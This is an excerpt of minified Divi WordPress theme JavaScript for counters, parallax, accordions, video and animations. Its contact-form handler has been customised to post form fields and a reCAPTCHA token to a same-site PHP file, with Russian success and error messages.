                                void 0 !== s && "" !== s && (a = s);
                                var c = t.data("color") || "#000000", u = t.data("color" + o);
                                void 0 !== u && "" !== u && (c = u);
                                var l = t.data("alpha") || "0.1", d = t.data("alpha" + o);
                                void 0 === d || "" === d || isNaN(d) || (l = d), t.easyPieChart({
                                    animate: {
                                        duration: 1800,
                                        enabled: !0
                                    },
                                    size: 0 !== t.width() ? t.width() : 10,
                                    barColor: a,
                                    trackColor: c,
                                    trackAlpha: l,
                                    scaleColor: !1,
                                    lineWidth: 5,
                                    onStart: function () {
                                        n(this.el).find(".percent p").css({visibility: "visible"})
                                    },
                                    onStep: function (t, e, r) {
                                        n(this.el).find(".percent-value").text(Math.round(parseInt(r)))
                                    },
                                    onStop: function (t, e) {
                                        n(this.el).find(".percent-value").text(n(this.el).data("number-value"))
                                    }
                                })
                            }
                        }, window.et_pb_reinit_circle_counters = function (t) {
                            t.each((function () {
                                var t = n(this).find(".et_pb_circle_counter_inner");
                                window.et_pb_circle_counter_init(t, !1), t.on("mouseover", (function (e) {
                                    window.et_pb_circle_counter_update(t, e, "hover")
                                })), t.on("mouseleave", (function (e) {
                                    window.et_pb_circle_counter_update(t, e)
                                })), t.on("containerWidthChanged", (function (e, r) {
                                    (t = n(e.target)).find("canvas").remove(), t.removeData("easyPieChart"), window.et_pb_circle_counter_init(t, !0, r)
                                }))
                            }))
                        }, window.et_pb_reinit_circle_counters(P)), window.et_pb_circle_counter_update = function (t, e, r) {
                            if (t.is(":visible") && void 0 !== t.data("easyPieChart")) {
                                if (n(e.target).length > 0 && ("mouseover" === e.type || "mouseleave" === e.type)) {
                                    var i = !1, o = t.data("bar-bg-color-hover"), a = t.data("color-hover"),
                                        s = t.data("alpha-hover");
                                    if ((void 0 !== o && "" !== o || void 0 !== a && "" !== a || void 0 !== s && "" !== s) && (i = !0), !i) return
                                }
                                var c = [];
                                void 0 !== r && "" !== r && (c = [r]), t.trigger("containerWidthChanged", c), t.data("easyPieChart").disableAnimation(), t.data("easyPieChart").update(t.data("number-value"))
                            }
                        }, (z.length || a || n(".et_pb_ajax_pagination_container").length > 0) && (window.et_pb_reinit_number_counters = function (t) {
                            var e = n("body").hasClass("gecko");

                            function r(t, e) {
                                return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g, e)
                            }

                            n.fn.fitText && t.find(".percent p").fitText(.3), t.each((function () {
                                var t = n(this), i = t.data("number-separator");
                                t.easyPieChart({
                                    animate: {duration: 1800, enabled: !0},
                                    size: e ? 1 : 0,
                                    trackColor: !1,
                                    scaleColor: !1,
                                    lineWidth: 0,
                                    onStart: function (t, e) {
                                        n(this.el).addClass("active"), t === e && n(this.el).find(".percent-value").text(r(n(this.el).data("number-value"), i))
                                    },
                                    onStep: function (t, e, o) {
                                        o != e && n(this.el).find(".percent-value").text(r(Math.round(parseInt(o)), i))
                                    },
                                    onStop: function (t, e) {
                                        n(this.el).find(".percent-value").text(r(n(this.el).data("number-value"), i))
                                    }
                                })
                            }))
                        }, window.et_pb_reinit_number_counters(z)), window.et_apply_parallax = function () {
                            if (n(this).length && void 0 !== n(this) && void 0 !== n(this).offset()) {
                                var t = l;
                                d ? t = s.jQuery("#et-fb-app") : _() && (t = n(window));
                                var e, i = n(this), o = h() ? i.offset().top / 2 : i.offset().top, a = t.scrollTop();
                                if (r) {
                                    var c = "#divi-layout-iframe-" + ETBlockLayoutModulesScript.blockId;
                                    o += s.jQuery(c).offset().top
                                }
                                e = "translate(0, " + .3 * (a + l.height() - o) + "px)", (i.children(".et_parallax_bg_wrap").length > 0 ? i.children(".et_parallax_bg_wrap").find(".et_parallax_bg") : i.children(".et_parallax_bg")).css({
                                    "-webkit-transform": e,
                                    "-moz-transform": e,
                                    "-ms-transform": e,
                                    transform: e
                                })
                            }
                        }, window.et_parallax_set_height = function () {
                            var t = n(this),
                                e = a && t.parent(".et_pb_fullscreen").length && l.height() > t.innerHeight() ? l.height() : t.innerHeight(),
                                r = .3 * l.height() + e;
                            f && (r += s.jQuery("#et_pb_layout .inside").offset().top), t.find(".et_parallax_bg").css({height: r})
                        }, window.et_apply_builder_css_parallax = function () {
                            if (a || r) {
                                var t = n(this), e = t.children(".et_parallax_bg");
                                if (e.css({
                                    width: "",
                                    height: "",
                                    top: "",
                                    left: "",
                                    backgroundAttachment: ""
                                }), !_() || d) {
                                    var o = d ? s.jQuery("#et-fb-app") : l, c = o.scrollTop(),
                                        u = f ? s.jQuery("#et_pb_layout .inside").offset().top : 0, p = h() ? 2 : 1,
                                        v = t.offset(), m = h() ? v.top / 2 : v.top;
                                    r && (o = s.jQuery(Object(i.a)(s, !0)), u = s.jQuery("#divi-layout-iframe-" + ETBlockLayoutModulesScript.blockId).offset().top, c = o.offset().top), e.css({
                                        width: n(window).width(),
                                        height: o.innerHeight() * p,
                                        top: c - u - m,
                                        left: 0 - v.left,
                                        backgroundAttachment: "scroll"
                                    })
                                }
                            }
                        }, n(".et_pb_accordion").on("touchstart", (function (t) {
                            if ("desktop" !== Ot()) {
                                var e = n(t.target);
                                (e.hasClass("et_pb_toggle_title") || e.hasClass("et_fb_toggle_overlay")) && (t.preventDefault(), e.trigger("click"))
                            }
                        })), n("body").on("click", ".et_pb_toggle_title, .et_fb_toggle_overlay", (function () {
                            var t, e, r = n(this).closest(".et_pb_toggle"), i = r.parents(".et_pb_section"),
                                o = r.find(".et_pb_toggle_content"), a = r.closest(".et_pb_accordion"), s = a.length,
                                c = a.hasClass("et_pb_accordion_toggling"), u = n(window).scrollTop(), l = 0,
                                d = r.hasClass("et_pb_toggle_close") ? "closed" : "opened";
                            if (s) {
                                if (r.hasClass("et_pb_toggle_open") || c) return !1;
                                a.addClass("et_pb_accordion_toggling"), t = r.siblings(".et_pb_toggle_open")
                            }
                            if (!o.is(":animated") && (o.slideToggle(700, (function () {
                                !function (t, e, r) {
                                    "closed" === t ? e.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open") : e.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"), r.hasClass("et_pb_section_parallax") && !r.children().hasClass("et_pb_parallax_css") && n.proxy(et_parallax_set_height, r)()
                                }(d, r, i)
                            })), s)) {
                                var f = function () {
                                    t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"), a.removeClass("et_pb_accordion_toggling"), e = r.offset(), n("#wpadminbar").length && (l += n("#wpadminbar").height()), n("#top-header").length && (l += n("#top-header").height()), n("#main-header").length && !window.et_is_vertical_nav && (l += n("#main-header").height()), u + l > e.top && n("html, body").animate({scrollTop: e.top - l - 50})
                                };
                                t.find(".et_pb_toggle_content").is(":visible") ? t.find(".et_pb_toggle_content").slideToggle(700, f) : (t.find(".et_pb_toggle_content").hide(), f())
                            }
                        }));
                        var lt = /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,
                            dt = n(".et_pb_contact_form_container");

                        function ft(t) {
                            var e = t || x;
                            e && e.length && e.each((function () {
                                var t = n(this).parent(".et_pb_section"), e = n(this).find(".et_pb_slide"),
                                    r = e.find(".et_pb_container"), i = 0, a = 0,
                                    s = n(this).hasClass("et_pb_post_slider_image_top"),
                                    c = n(this).hasClass("et_pb_post_slider_image_bottom");
                                if (t.is(".et_pb_section_first")) return !0;
                                r.css("height", ""), e.addClass("et_pb_temp_slide"), "object" === o(n(this).data("et_pb_simple_slider")) && n(this).data("et_pb_simple_slider").et_fix_slider_content_images(), e.each((function () {
                                    var t = parseFloat(n(this).innerHeight()), e = n(this).find(".et_pb_slide_image"),
                                        r = parseFloat(n(this).data("adjustedHeight")), o = isNaN(r) ? 0 : r;
                                    t = o && o < t ? t - o : t, (s || c) && (e.length ? (a = s ? parseFloat(e.css("margin-top")) : parseFloat(e.css("margin-bottom")), a += 10) : n(this).find(".et_pb_container").addClass("et_pb_no_image")), 0 !== n(this).find(".et_pb_slide_description").length && 0 !== n(this).find(".et_pb_slide_description").html().trim().length || n(this).find(".et_pb_container").addClass("et_pb_empty_slide"), i < t && (i = t)
                                })), i + a < 1 ? r.css("height", "") : r.css("height", i + a), e.removeClass("et_pb_temp_slide"), e.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")
                            }))
                        }

                        !a && n(".et_pb_module.et_pb_recaptcha_enabled").length > 0 && etCore.api.spam.recaptcha.isEnabled() && n("body").addClass("et_pb_recaptcha_enabled"), dt.length && dt.each((function () {
                            var t = n(this), e = t.find("form"),
                                r = void 0 !== t.data("redirect_url") ? t.data("redirect_url") : "";
                            e.find("input[type=checkbox]").on("change", (function () {
                                var t = n(this), e = t.siblings("input[type=text]:first"), r = t.prop("checked");
                                e.val(r ? e.data("checked") : e.data("unchecked"))
                            })), e.submit((function (e) {
                                e.preventDefault();
                                var i = n(this);
                                if (!0 !== i.data("submitted")) {
                                    var o = i.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),
                                        a = i.find(".et_pb_contact_captcha"), s = t.find(".et-pb-contact-message"),
                                        u = void 0 !== t.data("form_unique_num") ? t.data("form_unique_num") : 0,
                                        l = !1, d = "", f = "", p = [], _ = [];
                                    etCore.api.spam.recaptcha.interaction("Divi/Module/ContactForm/" + u).then((function (e) {
                                        if (d = "<ul>", o.removeClass("et_contact_error"), o.each((function () {
                                            var t = n(this), e = !1;
                                            "checkbox" === t.data("field_type") && (e = t.parents(".et_pb_contact_field")).removeClass("et_contact_error"), "radio" === t.data("type") && (e = (t = t.find('input[type="radio"]')).parents(".et_pb_contact_field"));
                                            var r, i = t.attr("id"), o = t.val(), a = t.siblings("label:first").text(),
                                                s = void 0 !== t.data("field_type") ? t.data("field_type") : "text",
                                                c = void 0 !== t.data("required_mark") ? t.data("required_mark") : "not_required",
                                                u = void 0 !== t.data("original_id") ? t.data("original_id") : "",
                                                h = !1;
                                            if ("radio" === s) {
                                                if (0 !== e.find('input[type="radio"]').length) {
                                                    s = "radio";
                                                    var v = e.find('input[type="radio"]:first');
                                                    c = void 0 !== v.data("required_mark") ? v.data("required_mark") : "not_required", o = "", e.find('input[type="radio"]:checked') && (o = e.find('input[type="radio"]:checked').val())
                                                }
                                                a = e.find(".et_pb_contact_form_label").text(), i = e.find('input[type="radio"]:first').attr("name"), u = e.attr("data-id"), 0 === e.find('input[type="radio"]:checked').length && (h = !0)
                                            }
                                            if ("checkbox" === s) {
                                                if (o = "", 0 !== e.find('input[type="checkbox"]').length) {
                                                    s = "checkbox";
                                                    var m = e.find(".et_pb_checkbox_handle");
                                                    c = void 0 !== m.data("required_mark") ? m.data("required_mark") : "not_required", e.find('input[type="checked"]:checked') && (o = [], e.find('input[type="checkbox"]:checked').each((function () {
                                                        o.push(n(this).val())
                                                    })), o = o.join(", "))
                                                }
                                                if (e.find(".et_pb_checkbox_handle").val(o), 0 === (a = e.find(".et_pb_contact_form_label").text()).trim().length) {
                                                    var g = e.find('.et_pb_contact_field_checkbox input[type="checkbox"]');
                                                    if (g.length > 0) {
                                                        var b = [];
                                                        g.each((function () {
                                                            b.push(n(this).val())
                                                        })), 0 === (a = b.join(", ")).trim().length && (a = et_pb_custom.wrong_checkbox)
                                                    }
                                                }
                                                i = e.find(".et_pb_checkbox_handle").attr("name"), u = e.attr("data-id"), 0 === e.find('input[type="checkbox"]:checked').length && (h = !0)
                                            }
                                            if (a = a.replace(/"/g, "&quot;"), t.is(":visible") || !t.parents("[data-conditional-logic]").length || "hidden" === t.attr("type") || "radio" === t.attr("type")) if ("hidden" !== t.attr("type") && "radio" !== t.attr("type") || t.parents(".et_pb_contact_field").is(":visible")) {
                                                if (void 0 !== i && p.push({
                                                    field_id: i,
                                                    original_id: u,
                                                    required_mark: c,
                                                    field_type: s,
                                                    field_label: a
                                                }), "required" !== c || "" !== o && !0 !== h || t.is('[id^="et_pb_contact_et_number_"]') || (!1 === e ? t.addClass("et_contact_error") : e.addClass("et_contact_error"), l = !0, "" === (r = a) && (r = et_pb_custom.captcha), f += "<li>" + r + "</li>"), "email" === s) {
                                                    var w = o.trim().toLowerCase(), y = lt.test(w);
                                                    "" === w || a === w || y || (t.addClass("et_contact_error"), l = !0, y || (d += "<li>" + et_pb_custom.invalid + "</li>"))
                                                }
                                            } else _.push(u); else _.push(u)
                                        })), a.length && "" !== a.val()) {
                                            var h = parseInt(a.data("first_digit")),
                                                v = parseInt(a.data("second_digit"));
                                            parseInt(a.val()) !== h + v && (d += "<li>" + et_pb_custom.wrong_captcha + "</li>", l = !0, h = Math.floor(15 * Math.random() + 1), v = Math.floor(15 * Math.random() + 1), a.data("first_digit", h), a.data("second_digit", v), i.find(".et_pb_contact_captcha_question").empty().append(h + " + " + v))
                                        }
                                        if (!l) {
                                            let ajaxUrl = '/wp-content/themes/divi/ajax-modal.php';
                                            let name = i.find('[data-original_id="name"]').val();
                                            let tel = i.find('[data-original_id="tel"]').val();
                                            let email = i.find('[data-original_id="email"]').val();
                                            let mess = i.find('[data-original_id="message"]').val();
                                            let formName = 'Напишите Нам';
                                            grecaptcha.ready(function() {
                                                grecaptcha.execute('6LdEc1gpAAAAAAGMvSD9VkfftK11SBkOZXKKDVcJ', {action: `submit_contact`}).then(function(token) {
                                                    i.find(`#recaptcha-contact`).val(token);
                                                    setTimeout(() => {
                                                        let recaptcha = i.find('#recaptcha-contact').val();
                                                        const request = new XMLHttpRequest();
                                                        const params = "name=" + name + "&tel=" + tel + "&email=" + email + "&mess=" + mess + "&formName=" + formName + "&recaptcha=" + recaptcha;
                                                        request.open("POST", ajaxUrl, true);
                                                        request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                                                        request.addEventListener("readystatechange", () => {
                                                            if(request.readyState === 4 && request.status === 200) {
                                                                if(request.responseText === 'true') {
                                                                    console.log(request.responseText);
                                                                    i.parents('.et_pb_contact').siblings('.et-pb-contact-message').hide();
                                                                    i.parents('.et_pb_contact').hide();
                                                                    i.parents('.et_pb_contact').siblings('.error-send').hide();
                                                                    i.parents('.et_pb_contact').after('<div class="success-send"><div class="heading-popup">Заявка принята</div><p>Наш менеджер свяжется с вами в течение 1 часа.<br>Рабочее время: пн-пт 09:00–18:00 (МСК).</p></div>');
                                                                    i.parents('.et_pb_contact').siblings('.success-send').show();
                                                                } else if(request.responseText === 'false') {
                                                                    i.parents('.et_pb_contact').siblings('.et-pb-contact-message').hide();
                                                                    i.parents('.et_pb_contact').hide();
                                                                    i.parents('.et_pb_contact').siblings('.success-send').hide();
                                                                    i.parents('.et_pb_contact').after('<div class="error-send"><div class="heading-popup">Заявка не отправлена</div><p>Ошибка, попробуйте отправить заявку еще раз.</p></div>');
                                                                    i.parents('.et_pb_contact').siblings('.error-send').show();
                                                                }
                                                            }
                                                        });
                                                        request.send(params);
                                                    }, 500);
                                                   
                                                })
                                            })
                                          

                                            // i.data("submitted", !0);
                                            // var m = i.attr("action"), g = i.serializeArray();
                                            // g.push({
                                            //     name: "et_pb_contact_email_fields_" + u,
                                            //     value: JSON.stringify(p)
                                            // }), g.push({
                                            //     name: "token",
                                            //     value: e
                                            // }), _.length > 0 && g.push({
                                            //     name: "et_pb_contact_email_hidden_fields_" + u,
                                            //     value: JSON.stringify(_)
                                            // }), t.removeClass("et_animated").removeAttr("style").fadeTo("fast", .2, (function () {
                                            //     t.load(m + " #" + t.attr("id") + "> *", g, (function (e, i) {
                                            //         if ("error" === i) {
                                            //             var o = n("#" + t.attr("id"), e);
                                            //             o.length > 0 && t.html(o)
                                            //         }
                                            //         n(e).find(".et_pb_contact_error_text").length || (xt(t, "con_goal"), "" !== r && (window.location.href = r)), t.fadeTo("fast", 1)
                                            //     }))
                                            // }))
                                        }
                                        d += "</ul>", "" !== f && ("<ul></ul>" !== d && (d = '<p class="et_normal_padding">' + et_pb_custom.contact_error_message + "</p>" + d), f = "<ul>" + f + "</ul>", f = "<p>" + et_pb_custom.fill_message + "</p>" + f, d = f + d), "<ul></ul>" !== d && (s.html(d), t.parents(".et_pb_section_parallax").length && t.parents(".et_pb_section_parallax").each((function () {
                                            !n(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css") && c.trigger("resize")
                                        })))
                                    }))
                                }
                            }))
                        })), window.et_pb_play_overlayed_video = function (t) {
                            var e, r, i, o = t, a = o.closest(".et_pb_video_overlay"),
                                s = o.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),
                                c = s.find("iframe"), u = c.length > 0, l = s.find(".fb-video").length;
                            if (u) {
                                if (l && void 0 !== c[2] && (c = n(c[2])), r = (e = c.attr("src")).split("?"), -1 !== e.indexOf("autoplay=")) return;
                                i = void 0 !== r[1] ? r[0] + "?autoplay=1&amp;" + r[1] : r[0] + "?autoplay=1", c.attr({src: i})
                            } else s.find("video").get(0).play();
                            a.fadeTo(500, 0, (function () {
                                n(this).css("display", "none")
                            }))
                        }, n(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").click((function () {
                            var t = n(this);
                            return et_pb_play_overlayed_video(t), !1
                        })), window.et_pb_resize_section_video_bg = function (t) {
                            (void 0 !== t ? t.closest(".et_pb_section_video_bg") : n(".et_pb_section_video_bg")).each((function () {
                                var t = n(this);
                                v(t) && (t.removeAttr("data-ratio"), t.find("video").removeAttr("style"));
                                var e, r, i = t.find("video"),
                                    o = (i.prop("videoWidth") || parseInt(i.width())) / (i.prop("videoHeight") || parseInt(i.height())),
                                    s = t.find(".mejs-video, video, object").css("margin", 0),
                                    c = t.closest(".et_pb_section_video").length ? t.closest(".et_pb_section_video") : t.closest(".et_pb_slides"),
                                    u = c.innerWidth(), l = c.innerHeight();
                                void 0 !== t.attr("data-ratio") || isNaN(o) || t.attr("data-ratio", o), u / l < o ? (e = l * o, r = l) : (e = u, r = u / o), s.width(e).height(r), a && setTimeout((function () {
                                    s.width(e).height(r)
                                }), 0)
                            }))
                        }, window.et_pb_center_video = function (t) {
                            var e = void 0 !== t ? t : n(".et_pb_section_video_bg .mejs-video");
                            e.length && e.each((function () {
                                var e = n(this);
                                if (et_pb_adjust_video_margin(e), v(e) && setTimeout((function () {
                                    et_pb_adjust_video_margin(e)
                                }), 0), void 0 !== t && t.closest(".et_pb_slider").length && !t.closest(".et_pb_first_video").length) return !1
                            }))
                        }, window.et_pb_adjust_video_margin = function (t) {
                            var e = 0 - t.width() / 2;
                            t.css("margin-left", e)
                        };
                        var pt = {};

                        function _t() {
                            var t = n(window).width();
                            n(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"), n(".nav li li ul").each((function () {
                                var e = n(this), r = e.width(), i = e.offset(), o = e.parents(".nav > li");
                                i.left > t - r && o.addClass("et-reverse-direction-nav")
                            }))
                        }

                        function ht(t, e, n) {
                            n = n || t.data("et_waypoint_max_instances") || 1;
                            var r = t.data("et_waypoint") || [];
                            if (r.length < n) {
                                var i = t.waypoint(e);
                                i && i.length > 0 && (r.push(i[0]), t.data("et_waypoint", r))
                            } else for (var o = 0; o < r.length; o++) r[o].context.refresh()
                        }

                        function vt(t, e) {
                            var r = t.parents(".et_pb_section").index(), i = n(".et_pb_section").length - 1,
                                o = t.parents(".et_pb_row").index(),
                                a = t.parents(".et_pb_section").children().length - 1;
                            return r === i && o === a ? "bottom-in-view" : e
                        }

                        function mt(t) {
                            var e = t;
                            if (!e.hasClass("et_had_animation")) {
                                var r = e.attr("data-animation-style"), i = e.attr("data-animation-repeat"),
                                    o = e.attr("data-animation-duration"), a = e.attr("data-animation-delay"),
                                    s = e.attr("data-animation-intensity"),
                                    c = e.attr("data-animation-starting-opacity"),
                                    u = e.attr("data-animation-speed-curve"),
                                    l = e.parent(".et_pb_button_module_wrapper"), d = n("body").hasClass("edge");
                                e.is(".et_pb_section") && "roll" === r && n(et_frontend_scripts.builderCssContainerPrefix + ", " + et_frontend_scripts.builderCssLayoutPrefix).css("overflow-x", "hidden"), function (t) {
                                    for (var e = [], r = t.get(0).attributes, i = 0; i < r.length; i++) "data-animation-" === r[i].name.substring(0, 15) && e.push(r[i].name);
                                    n.each(e, (function (e, n) {
                                        t.removeAttr(n)
                                    }))
                                }(e);
                                var f = isNaN(parseInt(c)) ? 0 : .01 * parseInt(c);
                                -1 === n.inArray(u, ["linear", "ease", "ease-in", "ease-out", "ease-in-out"]) && (u = "ease-in-out"), l.length > 0 && (e.removeClass("et_animated"), (e = l).addClass("et_animated")), e.css({
                                    "animation-duration": o,
                                    "animation-delay": a,
                                    opacity: f,
                                    "animation-timing-function": u
                                }), "slideTop" !== r && "slideBottom" !== r || e.css("left", 0);
                                for (var p = {}, _ = isNaN(parseInt(s)) ? 50 : parseInt(s), h = ["slide", "zoom", "flip", "fold", "roll"], v = !1, m = !1, g = 0; g < h.length; g++) {
                                    var b = h[g];
                                    if (r && r.substr(0, b.length) === b) {
                                        v = b, "" !== (m = r.substr(b.length, r.length)) && (m = m.toLowerCase());
                                        break
                                    }
                                }
                                if (!1 !== v && !1 !== m && (p = function (t, e, n) {
                                    var r = {};
                                    switch (t) {
                                        case"slide":
                                            switch (e) {
                                                case"top":
                                                    r = {transform: "translate3d(0, " + -2 * n + "%, 0)"};
                                                    break;
                                                case"right":
                                                    r = {transform: "translate3d(" + 2 * n + "%, 0, 0)"};
                                                    break;
                                                case"bottom":
                                                    r = {transform: "translate3d(0, " + 2 * n + "%, 0)"};
                                                    break;
                                                case"left":
                                                    r = {transform: "translate3d(" + -2 * n + "%, 0, 0)"};
                                                    break;
                                                default:
                                                    r = {transform: "scale3d(" + (i = .01 * (100 - n)) + ", " + i + ", " + i + ")"}
                                            }
                                            break;
                                        case"zoom":
                                            var i = .01 * (100 - n);
                                            switch (e) {
                                                case"top":
                                                case"right":
                                                case"bottom":
                                                case"left":
                                                default:
                                                    r = {transform: "scale3d(" + i + ", " + i + ", " + i + ")"}
                                            }
                                            break;
                                        case"flip":
                                            switch (e) {
                                                case"right":
                                                    r = {transform: "perspective(2000px) rotateY(" + Math.ceil(.9 * n) + "deg)"};
                                                    break;
                                                case"left":
                                                    r = {transform: "perspective(2000px) rotateY(" + -1 * Math.ceil(.9 * n) + "deg)"};
                                                    break;
                                                case"top":
                                                default:
                                                    r = {transform: "perspective(2000px) rotateX(" + Math.ceil(.9 * n) + "deg)"};
                                                    break;
                                                case"bottom":
                                                    r = {transform: "perspective(2000px) rotateX(" + -1 * Math.ceil(.9 * n) + "deg)"}
                                            }
                                            break;
                                        case"fold":
                                            switch (e) {
                                                case"top":
                                                    r = {transform: "perspective(2000px) rotateX(" + -1 * Math.ceil(.9 * n) + "deg)"};
                                                    break;
                                                case"bottom":
                                                    r = {transform: "perspective(2000px) rotateX(" + Math.ceil(.9 * n) + "deg)"};
                                                    break;
                                                case"left":
                                                    r = {transform: "perspective(2000px) rotateY(" + Math.ceil(.9 * n) + "deg)"};
                                                    break;
                                                case"right":
                                                default:
                                                    r = {transform: "perspective(2000px) rotateY(" + -1 * Math.ceil(.9 * n) + "deg)"}
                                            }
                                            break;
                                        case"roll":
                                            switch (e) {
                                                case"right":
                                                case"bottom":
                                                    r = {transform: "rotateZ(" + -1 * Math.ceil(3.6 * n) + "deg)"};
                                                    break;
                                                case"top":
                                                case"left":
                                                default:
                                                    r = {transform: "rotateZ(" + Math.ceil(3.6 * n) + "deg)"}
                                            }
                                    }
                                    return r
                                }(v, m, _)), n.isEmptyObject(p) || e.css(d ? n.extend(p, {transition: "transform 0s ease-in"}) : p), e.addClass("et_animated"), e.addClass(r), e.addClass(i), !i) {
                                    var w = parseInt(o), y = parseInt(a);
                                    setTimeout((function () {
                                        wt(e)
                                    }), w + y), d && !n.isEmptyObject(p) && setTimeout((function () {
                                        e.css("transition", "")
                                    }), w + y + 50)
                                }
                            }
                        }

                        function gt(t) {
                            if ("undefined" != typeof et_animation_data && et_animation_data.length > 0) {
                                n("body").css("overflow-x", "hidden"), n("#page-container").css("overflow-y", "hidden");
                                for (var e = 0; e < et_animation_data.length; e++) {
                                    var r = et_animation_data[e];
                                    if (r.class && r.style && r.repeat && r.duration && r.delay && r.intensity && r.starting_opacity && r.speed_curve) {
                                        var i = n("." + r.class), o = Ot(), a = "desktop" === o;
                                        X = o;
                                        var s = "";
                                        a || (s += "_" + o);
                                        var c = a || void 0 === r["style" + s] ? r.style : r["style" + s],
                                            u = a || void 0 === r["repeat" + s] ? r.repeat : r["repeat" + s],
                                            l = a || void 0 === r["duration" + s] ? r.duration : r["duration" + s],
                                            d = a || void 0 === r["delay" + s] ? r.delay : r["delay" + s],
                                            f = a || void 0 === r["intensity" + s] ? r.intensity : r["intensity" + s],
                                            p = a || void 0 === r["starting_opacity" + s] ? r.starting_opacity : r["starting_opacity" + s],
                                            _ = a || void 0 === r["speed_curve" + s] ? r.speed_curve : r["speed_curve" + s];
                                        i.attr({
                                            "data-animation-style": c,
                                            "data-animation-repeat": "once" === u ? "" : "infinite",
                                            "data-animation-duration": l,
                                            "data-animation-delay": d,
                                            "data-animation-intensity": f,
                                            "data-animation-starting-opacity": p,
                                            "data-animation-speed-curve": _
                                        }), !0 === t ? i.hasClass("et_pb_circle_counter") ? (ht(i, {
                                            offset: "100%",
                                            handler: function () {
                                                var t = n(this.element).find(".et_pb_circle_counter_inner");
                                                t.data("PieChartHasLoaded") || void 0 === t.data("easyPieChart") || (t.data("easyPieChart").update(t.data("number-value")), t.data("PieChartHasLoaded", !0), mt(n(this.element)))
                                            }
                                        }), ht(i, {
                                            offset: "bottom-in-view", handler: function () {
                                                var t = n(this.element).find(".et_pb_circle_counter_inner");
                                                t.data("PieChartHasLoaded") || void 0 === t.data("easyPieChart") || (t.data("easyPieChart").update(t.data("number-value")), t.data("PieChartHasLoaded", !0), mt(n(this.element)))
                                            }
                                        })) : i.hasClass("et_pb_number_counter") ? (ht(i, {
                                            offset: "100%",
                                            handler: function () {
                                                n(this.element).data("easyPieChart").update(n(this.element).data("number-value")), mt(n(this.element))
                                            }
                                        }), ht(i, {
                                            offset: "bottom-in-view", handler: function () {
                                                n(this.element).data("easyPieChart").update(n(this.element).data("number-value")), mt(n(this.element))
                                            }
                                        })) : ht(i, {
                                            offset: "100%", handler: function () {
                                                mt(n(this.element))
                                            }
                                        }) : mt(i)
                                    }
                                }
                            }
                        }

                        function bt(t) {
                            var e = !1;
                            if ("undefined" != typeof et_animation_data && et_animation_data.length > 0) for (var n = 0; n < et_animation_data.length; n++) {
                                var r = et_animation_data[n];
                                if (r.class && t.hasClass(r.class)) {
                                    e = !0;
                                    break
                                }
                            }
                            return e
                        }

                        function wt(t) {
                            if (!t.hasClass("infinite")) {
                                t.is(".et_pb_section") && t.is(".roll") && n(et_frontend_scripts.builderCssContainerPrefix + ", " + et_frontend_scripts.builderCssLayoutPrefix).css("overflow-x", ""), t.removeClass(["et_animated", "infinite", "et-waypoint", "fade", "fadeTop", "fadeRight", "fadeBottom", "fadeLeft", "slide", "slideTop", "slideRight", "slideBottom", "slideLeft", "bounce", "bounceTop", "bounceRight", "bounceBottom", "bounceLeft", "zoom", "zoomTop", "zoomRight", "zoomBottom", "zoomLeft", "flip", "flipTop", "flipRight", "flipBottom", "flipLeft", "fold", "foldTop", "foldRight", "foldBottom", "foldLeft", "roll", "rollTop", "rollRight", "rollBottom", "rollLeft", "transformAnim"].join(" ")), t.css({
                                    "animation-delay": "",
                                    "animation-duration": "",
                                    "animation-timing-function": "",
                                    opacity: "",
                                    transform: "",
                                    left: ""
                                }), t.addClass("et_had_animation")
                            }
                        }

                        function yt(t) {
                            for (var e = !1, n = [".et_pb_toggle_title", ".mejs-container *", ".et_pb_contact_field input", ".et_pb_contact_field textarea", ".et_pb_contact_field_checkbox *", ".et_pb_contact_field_radio *", ".et_pb_contact_captcha", ".et_pb_tabs_controls a", ".flex-control-nav *", ".et_pb_menu__search-button", ".et_pb_menu__close-search-button", ".et_pb_menu__search-container *", ".et_pb_fullwidth_header_scroll *"], r = 0; r < n.length; r++) if (t.is(n[r])) {
                                e = !0;
                                break
                            }
                            return e
                        }

                        function xt(t, e, n) {
                            if (!a) {
                                var r = function (t) {
                                    var e = t.attr("class"),
                                        n = parseInt(e.replace(/^.*et_pb_ab_goal_id-(\d+).*$/, "$1"));
                                    return isNaN(n) ? 0 : n
                                }(t), i = void 0 === e ? "con_goal" : e;
                                t.hasClass("et_pb_ab_goal") && !Z[r][i] ? Ct(i, r) : void 0 !== n && n()
                            }
                        }

                        function Ct(t, e, r, i, o) {
                            var a = void 0 === e ? et_pb_custom.page_id : e, s = void 0 === r ? kt(a) : r,
                                c = void 0 === i ? function (t) {
                                    for (var e = 0; e < et_pb_custom.ab_tests; e++) if (et_pb_custom.ab_tests[e].post_id === t) return et_pb_custom.ab_tests[e].test_id;
                                    return et_pb_custom.unique_test_id
                                }(a) : i, u = JSON.stringify({test_id: a, subject_id: s, record_type: t});
                            It(365, "et_pb_ab_" + t + "_" + a + c + ("click_goal" === t || "con_short" === t ? "" : s) + "=true"), Z[a][t] = !0, n.ajax({
                                type: "POST",
                                url: et_pb_custom.ajaxurl,
                                data: {
                                    action: "et_pb_update_stats_table",
                                    stats_data_array: u,
                                    et_ab_log_nonce: et_pb_custom.et_ab_log_nonce
                                }
                            }).always((function () {
                                void 0 !== o && o()
                            }))
                        }

                        function kt(t) {
                            var e = n("*[class*=et_pb_ab_subject_id-" + t + "_]");
                            return !(e.length <= 0 || n("html").is(".et_fb_preview_active--wireframe_preview")) && e.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]
                        }

                        function jt(t) {
                            return n(".et_pb_ab_goal_id-" + t)
                        }

                        function Ot() {
                            var t = c.width(), e = "desktop";
